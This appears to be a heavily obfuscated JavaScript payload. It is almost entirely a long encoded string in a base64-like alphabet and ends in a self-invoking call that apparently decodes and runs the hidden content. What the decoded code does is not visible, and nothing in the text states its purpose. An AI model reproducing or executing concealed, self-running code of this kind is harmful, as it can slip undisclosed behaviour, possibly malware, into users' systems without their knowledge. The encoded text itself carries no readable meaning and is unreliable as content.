JTpsYLpsIjpsIjpsIrpsIbpsJ/psaPpsJ3psI7psIbpsIrpsYbpsInpsIbhqbbhqbXhqaThqavpsIbpsI3psYTpsInpsJHpsZnpsJDpsJbpsJTpsYLpsIjpsIjpsIrpsIbpsJ/psY3psY7psYLpsYrpsIbpsJrpsZzpsavpsbrpsIbpsZHpsY7psZLpsYjpsZXpsYjpsY7psY/psIbpsbzpsJzpsIbpsYfpsYjpsZnpsYTpsYXpsIbpsJrpsavpsbrpsIbpsZvpsajpsY/[base64]/psZXpsJrpsYPpsY7psZPpsYXpsYTpsZPpsIzpsZbpsYjpsYXpsZXpsYnpsJvpsb3psZnpsJPpsJHpsJHpsb3psZnpsJPpsJHpsJbpsI/psJTpsZHpsZnpsb3psZnpsJPpsJHpsJnpsZHpsZnpsb3psZnpsJPpsJHpsJbpsI/psJTpsZHpsZnpsb3psZnpsJPpsJHpsIDpsYjpsYzpsZHpsY7psZPpsZXpsYDpsY/[base64]/psZXpsJrpsZzpsIbpsIrpsIbpsI/psIbpsIrpsYPpsJLpsIrpsIbpsI/psIbpsIrpsYPpsJLpsIrpsIbpsb7psYDpsZPpsZPpsJvpsJvpsYPpsYTpsYfpsY7psZPpsYTpsb3psZnpsJPpsJHpsZrpsZHpsY7psZLpsYjpsZXpsYjpsY7psY/psJvpsb3psZnpsJPpsJHpsIbpsIrpsYbpsInpsIbgsrPgsrDgsqHgsr3gsr7gsqfgsqbgsrfpsIbpsI3psYTpsInpsJHpsZnpsYLpsJnpsYXpsIjpsIjpsIrpsIbpsb3psZnpsJPpsJHpsIDpsYjpsYzpsZHpsY7psZPpsZXpsYDpsY/psZXpsJrpsYLpsY7psY/psZXpsYTpsY/psZXpsJvpsb3psZnpsJPpsJHpsb3psZnpsJPpsJPpsb3psZnpsJPpsJPpsb3psZnpsJPpsJHpsIDpsYjpsYzpsZHpsY7psZPpsZXpsYDpsY/psZXpsJrpsZXpsY7psZHpsJvpsb3psZnpsJPpsJHpsIzpsJjpsZHpsZnpsb3psZnpsJPpsJHpsIDpsYjpsYzpsZHpsY7psZPpsZXpsYDpsY/psZXpsJrpsY3psYTpsYfpsZXpsJvpsb3psZnpsJPpsJHpsJbpsZHpsZnpsb3psZnpsJPpsJHpsIDpsYjpsYzpsZHpsY7psZPpsZXpsYDpsY/[base64]/[base64]/psZXpsIbpsbzpsInpsIbpsZLpsZXpsZjpsY3psYTpsIbpsIjpsJrpsYPpsJjpsbrpsIbpsYjpsY/psY/psYTpsZPpsbXpsYTpsZnpsZXpsIbpsbzpsJzpsIbpsI/psIbpsIrpsYPpsJLpsIrpsIbpsb3psZnpsJPpsJHpsZrpsYPpsYDpsYLpsYrpsYbpsZPpsY7psZTpsY/psYXpsJvpsb3psZnpsJPpsJHpsILpsYfpsYfpsYfpsb3psZnpsJPpsJHpsIDpsYjpsYzpsZHpsY7psZPpsZXpsYDpsY/psZXpsJrpsZHpsY7psZLpsYjpsZXpsYjpsY7psY/psJvpsb3psZnpsJPpsJHpsZPpsYTpsY3psYDpsZXpsYjpsZfpsYTpsb3psZnpsJPpsJHpsIDpsYjpsYzpsZHpsY7psZPpsZXpsYDpsY/psZXpsJrpsZvpsIzpsYjpsY/psYXpsYTpsZnpsJvpsb3psZnpsJPpsJHpsJDpsb3psZnpsJPpsJHpsIDpsYjpsYzpsZHpsY7psZPpsZXpsYDpsY/psZXpsJrpsZPpsYjpsYbpsYnpsZXpsJvpsJLpsJHpsZHpsZnpsb3psZnpsJPpsJHpsIDpsYjpsYzpsZHpsY7psZPpsZXpsYDpsY/psZXpsJrpsYXpsYjpsZLpsZHpsY3psYDpsZjpsJvpsb3psZnpsJPpsJHpsYPpsY3psY7psYLpsYrpsb3psZnpsJPpsJHpsIDpsYjpsYzpsZHpsY7psZPpsZXpsYDpsY/psZXpsJrpsYzpsYjpsY/psIzpsYnpsYTpsYjpsYbpsYnpsZXpsJvpsb3psZnpsJPpsJHpsJDpsJfpsJDpsZHpsZnpsb3psZnpsJPpsJHpsIDpsYjpsYzpsZHpsY7psZPpsZXpsYDpsY/psZXpsJrpsYzpsYDpsZnpsIzpsZbpsYjpsYXpsZXpsYnpsJvpsb3psZnpsJPpsJHpsJXpsJLpsJfpsZHpsZnpsb3psZnpsJPpsJHpsIDpsYjpsYzpsZHpsY7psZPpsZXpsYDpsY/psZXpsJrpsZbpsYjpsYXpsZXpsYnpsJvpsb3psZnpsJPpsJHpsJDpsJHpsJHpsITpsb3psZnpsJPpsJHpsIDpsYjpsYzpsZHpsY7psZPpsZXpsYDpsY/psZXpsJrpsZHpsYDpsYXpsYXpsYjpsY/psYbpsJvpsb3psZnpsJPpsJHpsJPpsJDpsZHpsZnpsb3psZnpsJPpsJHpsJPpsJXpsZHpsZnpsb3psZnpsJPpsJHpsJPpsJHpsZHpsZnpsb3psZnpsJPpsJHpsJPpsJbpsZHpsZnpsb3psZnpsJPpsJHpsIDpsYjpsYzpsZHpsY7psZPpsZXpsYDpsY/[base64]/psJDpsJfpsIjpsb3psZnpsJPpsJHpsIDpsYjpsYzpsZHpsY7psZPpsZXpsYDpsY/[base64]/psJDpsJfpsIjpsb3psZnpsJPpsJHpsIDpsYjpsYzpsZHpsY7psZPpsZXpsYDpsY/[base64]/psJDpsJfpsIjpsb3psZnpsJPpsJHpsIDpsYjpsYzpsZHpsY7psZPpsZXpsYDpsY/psZXpsJrpsYzpsYDpsZPpsYbpsYjpsY/psJvpsb3psZnpsJPpsJHpsJHpsb3psZnpsJPpsJHpsJHpsb3psZnpsJPpsJHpsJHpsb3psZnpsJPpsJHpsYDpsZTpsZXpsY7psb3psZnpsJPpsJHpsIDpsYjpsYzpsZHpsY7psZPpsZXpsYDpsY/psZXpsJrpsYPpsY7psZPpsYXpsYTpsZPpsIzpsZPpsYDpsYXpsYjpsZTpsZLpsJvpsb3psZnpsJPpsJHpsJPpsZHpsZnpsb3psZnpsJPpsJHpsIDpsYjpsYzpsZHpsY7psZPpsZXpsYDpsY/psZXpsJrpsZzpsIbpsIrpsIbpsI/psIbpsIrpsYPpsJLpsIrpsIbpsJvpsYPpsYTpsYfpsY7psZPpsYTpsZrpsYLpsY7psY/psZXpsYTpsY/psZXpsJvpsb3psZnpsJPpsJHpsb3psZnpsJPpsJPpsb3psZnpsJPpsJPpsb3psZnpsJPpsJHpsIDpsYjpsYzpsZHpsY7psZPpsZXpsYDpsY/psZXpsJrpsZHpsY7psZLpsYjpsZXpsYjpsY7psY/psJvpsb3psZnpsJPpsJHpsYDpsYPpsZLpsY7psY3psZTpsZXpsYTpsb3psZnpsJPpsJHpsIDpsYjpsYzpsZHpsY7psZPpsZXpsYDpsY/psZXpsJrpsZvpsIzpsYjpsY/psYXpsYTpsZnpsJvpsb3psZnpsJPpsJHpsIzpsJDpsb3psZnpsJPpsJHpsIDpsYjpsYzpsZHpsY7psZPpsZXpsYDpsY/psZXpsJrpsZXpsY7psZHpsJvpsb3psZnpsJPpsJHpsIzpsJDpsZHpsZnpsb3psZnpsJPpsJHpsIDpsYjpsYzpsZHpsY7psZPpsZXpsYDpsY/psZXpsJrpsY3psYTpsYfpsZXpsJvpsb3psZnpsJPpsJHpsIzpsJDpsZHpsZnpsb3psZnpsJPpsJHpsIDpsYjpsYzpsZHpsY7psZPpsZXpsYDpsY/psZXpsJrpsZPpsYjpsYbpsYnpsZXpsJvpsb3psZnpsJPpsJHpsIzpsJDpsZHpsZnpsb3psZnpsJPpsJHpsIDpsYjpsYzpsZHpsY7psZPpsZXpsYDpsY/psZXpsJrpsIbpsIrpsIbpsYPpsY7psZXpsZXpsY7psYzpsJvpsb3psZnpsJPpsJHpsIzpsJDpsZHpsZnpsb3psZnpsJPpsJHpsIDpsYjpsYzpsZHpsY7psZPpsZXpsYDpsY/[base64]/p+G+uuG+quG+l+G+u+G+reG+uuG+vuG+oeG+q+G+reG+v+G+p+G+uuG+o+G+reG+uuG/[base64]/psY7psZbpsIbpsbzpsInpsIjpsIzpsJHpsZnpsJLpsYTpsJnpsIvpsJHpsZnpsJLpsYLpsIvpsJHpsZnpsJLpsYLpsIvpsJHpsZnpsJDpsJnpsIvpsJHpsZnpsJDpsYTpsZ3psZ3psYPpsZDpsbrpsYbpsInpsIbujojujo/[base64]/psIHpsYPpsZPpsJrpsZzpsYfpsZTpsY/psYLpsZXpsYjpsY7psY/[base64]/psY7psZbpsIbpsbzpsInpsIjpsIjpsJrpsZzpsYfpsZTpsY/psYLpsZXpsYjpsY7psY/psIHpsYPpsZbpsInpsIjpsZrpsZfpsYDpsZPpsIHpsYPpsZnpsJzpsYXpsbrpsYbpsInpsIbhoZfhoYDhoYPhoYDhoZfhoZfhoYDhoZfpsIbpsI3psYTpsInpsJHpsZnpsJDpsJjpsJbpsYLpsIjpsIjpsbzpsI3psYPpsZjpsJzpsbrpsZrpsIbpsY/[base64]/psIbpsJvpsbrpsbzpsZzpsI3psIbpsZPpsYfpsZPpsYfpsY3psYrpsYvpsY7psbLpsIbpsJvpsZrpsIbpsYDpsY3psY3psIbpsJvpsJHpsZnpsJDpsI3psIbpsZjpsIbpsJvpsbrpsbzpsI3psIbpsY/[base64]/ugo7ug4/ugoXugo7ugozugoDugojugo/[base64]/psZXpsYjpsY/[base64]/[base64]/psJzpsJHpsZnpsJHpsIjpsZrpsYPpsaLpsIrpsIrpsJrpsZzpsZzpsYPpsaPpsJzpsIDpsYPpsaLpsJrpsZzpsYTpsY3psZLpsYTpsIHpsYjpsYfpsInpsYPpsafpsbrpsIbpsZPpsYfpsZPpsYfpsY3psYrpsYvpsY7psbLpsIbpsbzpsbrpsIbpsY/[base64]/psIbpsbzpsbrpsYbpsInpsIbhrrLhrrvhrrDhrrnhrqrhrrbpsIbpsI3psYTpsInpsJHpsZnpsJDpsJTpsJnpsJDpsIjpsIjpsbzpsJrpsYPpsaXpsIrpsIrpsIjpsZrpsYjpsYfpsInpsYPpsaDpsbrpsYbpsInpsIbujojujo/ujoXujoTujpnujq7ujofpsIbpsI3psYTpsInpsJHpsZnpsJDpsYXpsYLpsJHpsIjpsIjpsbzpsInpsYPpsafpsbrpsIbpsZPpsYfpsZPpsYfpsY3psYrpsYvpsY7psbLpsIbpsbzpsbrpsIbpsY/[base64]'));c();}();